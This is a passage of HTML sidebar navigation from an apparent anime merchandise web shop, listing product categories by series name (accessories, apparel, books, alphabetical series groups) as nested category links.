<li><a href="index.php?main_page=index&cPath=368_5130&products_type=">Oshi no Ko</a></li>
<li><a href="index.php?main_page=index&cPath=368_4904&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=368_1902&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=368_5384&products_type=">Playing Death Games</a></li>
<li><a href="index.php?main_page=index&cPath=368_392&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5145&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=368_4026&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=368_4754&products_type=">Pretty Boy Detective Club</a></li>
<li><a href="index.php?main_page=index&cPath=368_2343&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=368_4852&products_type=">Pui Pui Molcar</a></li>
<li><a href="index.php?main_page=index&cPath=368_4894&products_type=">Ranking of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=368_4574&products_type=">Rascal Does not Dream</a></li>
<li><a href="index.php?main_page=index&cPath=368_3848&products_type=">Re:CREATORS</a></li>
<li><a href="index.php?main_page=index&cPath=368_3730&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4186&products_type=">Reincarnated as a Slime</a></li>
<li><a href="index.php?main_page=index&cPath=368_4577&products_type=">Rent A Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=368_4172&products_type=">Rice Cake Animal</a></li>
<li><a href="index.php?main_page=index&cPath=368_466&products_type=">Rirakuma</a></li>
<li><a href="index.php?main_page=index&cPath=368_4377&products_type=">Rising of the Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=368_4515&products_type=">Rurouni Kenshin</a></li>
<li><a href="index.php?main_page=index&cPath=368_5082&products_type=">RWBY</a></li>
<li><a href="index.php?main_page=index&cPath=368_4576&products_type=">Saekano</a></li>
<li><a href="index.php?main_page=index&cPath=368_3195&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=368_5323&products_type=">Sakamoto Days</a></li>
<li><a href="index.php?main_page=index&cPath=368_4907&products_type=">Sakugan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4797&products_type=">Sakuna</a></li>
<li><a href="index.php?main_page=index&cPath=368_4256&products_type=">Same Z</a></li>
<li><a href="index.php?main_page=index&cPath=368_4714&products_type=">Seven Deadly Sins</a></li>
<li><a href="index.php?main_page=index&cPath=368_5296&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=368_5283&products_type=">SK 8</a></li>
<li><a href="index.php?main_page=index&cPath=368_4575&products_type=">Snafu</a></li>
<li><a href="index.php?main_page=index&cPath=368_5239&products_type=">Solo Leveling</a></li>
<li><a href="index.php?main_page=index&cPath=368_5248&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=368_4922&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=368_4259&products_type=">SSSS.Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=368_4023&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=368_3508&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=368_5381&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=368_4387&products_type=">Tarushiba</a></li>
<li><a href="index.php?main_page=index&cPath=368_5377&products_type=">The Amazing Digital Circus</a></li>
<li><a href="index.php?main_page=index&cPath=368_5201&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=368_5257&products_type=">The Boy and the Heron</a></li>
<li><a href="index.php?main_page=index&cPath=368_4945&products_type=">The Devil is a Part Timer</a></li>
<li><a href="index.php?main_page=index&cPath=368_5281&products_type=">The Elusive Samurai</a></li>
<li><a href="index.php?main_page=index&cPath=368_5396&products_type=">The Hundred Line</a></li>
<li><a href="index.php?main_page=index&cPath=368_4179&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=368_4660&products_type=">The Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=368_4651&products_type=">Tiny Tan</a></li>
<li><a href="index.php?main_page=index&cPath=368_4818&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=368_5345&products_type=">Toradora</a></li>
<li><a href="index.php?main_page=index&cPath=368_4777&products_type=">Twisted Wonderland</a></li>
<li><a href="index.php?main_page=index&cPath=368_5319&products_type=">Tying the Knot</a></li>
<li><a href="index.php?main_page=index&cPath=368_5358&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=368_4992&products_type=">Urusei Yatsura</a></li>
<li><a href="index.php?main_page=index&cPath=368_4724&products_type=">Vivy Fluroite Eye Song</a></li>
<li><a href="index.php?main_page=index&cPath=368_1735&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=368_5285&products_type=">Vtuber</a></li>
<li><a href="index.php?main_page=index&cPath=368_4905&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=368_4612&products_type=">Welcome To Demon School</a></li>
<li><a href="index.php?main_page=index&cPath=368_4716&products_type=">Wonder Egg Priority</a></li>
<li><a href="index.php?main_page=index&cPath=368_5292&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=368_3416&products_type=">Yowamushi Pedal</a></li>
<li><a href="index.php?main_page=index&cPath=368_5284&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=368_3978&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=368_4282&products_type=">Zombie Land Saga</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=591&products_type=">Accessories</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_591"></span><ul id="catSide_591" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114&products_type=">Apparel</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1114"></span><ul id="catSide_1114" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1114_5049&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5055&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5131&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5058&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1324&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_2594&products_type=">Dustball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5051&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5054&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4958&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4962&products_type=">Jojos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5057&products_type=">Jujutsu Kaisen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4961&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5048&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4957&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1115&products_type=">Naruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_1189&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4960&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5132&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5056&products_type=">Sailor Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4959&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5050&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_4965&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1114_5053&products_type=">Zelda</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_377&products_type=">Books and Magazines</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_377"></span><ul id="catSide_377" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_377_381&products_type=">Figures Book</a></li>
<li><a href="index.php?main_page=index&cPath=591_377_382&products_type=">Queens Blade Character Book</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_578&products_type=">AA Cospa Pillow and Cushion</a></li>
<li><a href="index.php?main_page=index&cPath=591_915&products_type=">Doll Stand</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158&products_type=">Series A-C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1158"></span><ul id="catSide_1158" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1158_1871&products_type=">11 eyes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4756&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3866&products_type=">A Centaurs Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3355&products_type=">Ace Attorney</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3203&products_type=">Ace of Diamond</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3566&products_type=">Ajin</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1707&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_1942&products_type=">Angel Beat</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4503&products_type=">Aniji</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4967&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3621&products_type=">Anne Happy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2501&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2516&products_type=">Aquarion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4337&products_type=">Araburu Kisetsu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5043&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5069&products_type=">Ascendance of a Bookworm</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4456&products_type=">Asteroid in Love</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3012&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4347&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4207&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4077&products_type=">Beatless</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5372&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4474&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2381&products_type=">Boku wa Tomodachi ga Sukunai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3871&products_type=">Boruto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3331&products_type=">Boy Friend BETA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3304&products_type=">Buddy Complex</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3359&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4170&products_type=">Bungo to Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_2361&products_type=">Card Fight Vanguard</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3217&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4095&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4833&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3505&products_type=">Charlotte</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3695&products_type=">Cheer Danshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5376&products_type=">Chikawa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4079&products_type=">Chio School Road</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3007&products_type=">Chuunibyou Demo Koi ga Shitai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_702&products_type=">Clannad</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_818&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4078&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_4192&products_type=">Cowboy Bebop</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_5356&products_type=">Crux</a></li>
<li><a href="index.php?main_page=index&cPath=591_1158_3391&products_type=">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1159&products_type=">Series D-F</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1159"></span><ul id="catSide_1159" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1159_3136&products_type=">D-Frag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_593&products_type=">Da Capo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2236&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4029&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2976&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4028&products_type=">DDDD</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3694&products_type=">Dear Dream</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4341&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2209&products_type=">Denpa Onna to Seishun Otoko</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3341&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2958&products_type=">Diabolik Lovers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3249&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3580&products_type=">Divine Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3231&products_type=">Donten ni Warau</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_602&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2747&products_type=">Dramatical Murder</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3754&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4800&products_type=">Drugstore in Another World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_2030&products_type=">Durarara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5098&products_type=">Engage Kiss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3856&products_type=">Ero Manga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_394&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_595&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3870&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3736&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3879&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_601&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3367&products_type=">Fire Emblem</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_4648&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_5269&products_type=">Food and Drinks</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_674&products_type=">Fortune Arterial</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_3024&products_type=">Free</a></li>
<li><a href="index.php?main_page=index&cPath=591_1159_794&products_type=">Fullmetal Alchemist</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1160&products_type=">Series G-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1160"></span><ul id="catSide_1160" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1160_3079&products_type=">Galilei Donna</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3587&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4825&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_596&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3952&products_type=">Girl Last Tour</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4870&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4445&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_632&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3568&products_type=">Go Nagai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4183&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3029&products_type=">God Eater</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5400&products_type=">Goddess of Victory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4030&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4321&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3581&products_type=">Grimgar of Fantasy and Ash</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3468&products_type=">Gudetama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1840&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3146&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2139&products_type=">Hakuouki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3655&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_563&products_type=">Hayate the Combat Butler</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4389&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1741&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4868&products_type=">Higehiro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3661&products_type=">High School Fleet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4070&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3459&products_type=">Himouto Umaru Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4052&products_type=">Hina Festival</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4481&products_type=">Hitori Bocchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4869&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4798&products_type=">How not to summon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5271&products_type=">Howls Moving Castle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3225&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_5336&products_type=">Hyper Yo Yo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3949&products_type=">Hyperdimensional Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_535&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3550&products_type=">Idolish Seven</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2138&products_type=">Infinite Stratos</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_2513&products_type=">Inu x Boku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3506&products_type=">Is it Wrong to Pickup</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_3338&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4283&products_type=">Isekai Quartet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4223&products_type=">Itabag</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_1913&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1160_4766&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1161&products_type=">Series K-N</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1161"></span><ul id="catSide_1161" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1161_3623&products_type=">Kabaneri of The Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4931&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4318&products_type=">Kaguya Sama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1054&products_type=">Kannagi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3074&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_718&products_type=">Katekyo Hitman Reborn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3797&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4420&products_type=">Kemono Michi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4955&products_type=">Kigurumi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3123&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1534&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5041&products_type=">Kiniro Mosaic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3847&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4096&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3944&products_type=">Knight and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_575&products_type=">Koihime Musou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4921&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3585&products_type=">Konosuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2133&products_type=">Kore wa Zombie Desu ka</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4636&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2592&products_type=">Kurokos Basket Ball</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4990&products_type=">Life with an Ordinary Guy</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3600&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_553&products_type=">Little Busters</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1109&products_type=">Little Witch Romanesque</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5129&products_type=">Love Flops</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4053&products_type=">Love is Hard for Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2881&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1843&products_type=">Love plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_882&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5074&products_type=">Lycoris Recoil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3903&products_type=">Made in Abyss</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2360&products_type=">Magi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_571&products_type=">Magical Girl Lyrical Nanoha</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3985&products_type=">Marchen Madchen</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1551&products_type=">Maria Holic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1514&products_type=">Mario</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2369&products_type=">Mawaru Penguin Drum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2334&products_type=">Mayo Chiki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2009&products_type=">Mayoi Neko Overrun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1373&products_type=">MC Akushizu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2362&products_type=">Mega Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4850&products_type=">Meikyuu Black Company</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4176&products_type=">Mob Psycho 100</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4250&products_type=">Mochi Zoo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3676&products_type=">Modeling Support Good</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1325&products_type=">Monster Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4194&products_type=">Ms Vampire in my neighborhood</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4678&products_type=">Mushoku Tensei</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5075&products_type=">My Dress Up Darling</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3565&products_type=">My Hero Academia</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4579&products_type=">My Next Life As A Villainess</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3011&products_type=">My Teen Romantic Comedy SNAFU</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2819&products_type=">Nadia The Secret of Blue Water</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3215&products_type=">Nananas Buried Treasure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1362&products_type=">Natsume Yuujinchou</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_4758&products_type=">Nekopara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_5225&products_type=">Nightmare Before Christmas</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3184&products_type=">Nisekoi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_1851&products_type=">Nitro Plus</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3219&products_type=">No Game No Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_3169&products_type=">Non Non Biyori</a></li>
<li><a href="index.php?main_page=index&cPath=591_1161_2050&products_type=">Nurarihyon no Mago</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1162&products_type=">Series O-R</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1162"></span><ul id="catSide_1162" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1162_598&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3479&products_type=">One Punch Man</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4374&products_type=">Onegai Muscle</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1744&products_type=">Ore no Imouto</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3139&products_type=">Ore no Nounai Sentakushi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3582&products_type=">Osomatsu San</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1583&products_type=">Other</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3555&products_type=">Overlord</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2479&products_type=">Papa no Iu Koto o Kikinasai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3240&products_type=">Persona</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1669&products_type=">Phantom</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3882&products_type=">Pink to Mameshiba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3562&products_type=">Please Tell Me Galko Chan</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_902&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3963&products_type=">Pon de Lion</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5313&products_type=">Ponyo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3976&products_type=">Pop Team Epic</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5071&products_type=">Prima Doll</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3579&products_type=">Prince of Stride</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_1770&products_type=">Prince of Tennis</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4641&products_type=">Princess Connect</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_5272&products_type=">Princess Mononoke</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3514&products_type=">Prison School</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4446&products_type=">Promare</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_2127&products_type=">Puella Magi Madoka Magica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3432&products_type=">Punchline</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_579&products_type=">Queens Blade</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4240&products_type=">Quintessential Quintuplets</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_3662&products_type=">Re:Zero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4840&products_type=">Remake Our Life</a></li>
<li><a href="index.php?main_page=index&cPath=591_1162_4613&products_type=">Rent A Girlfriend</a></li>
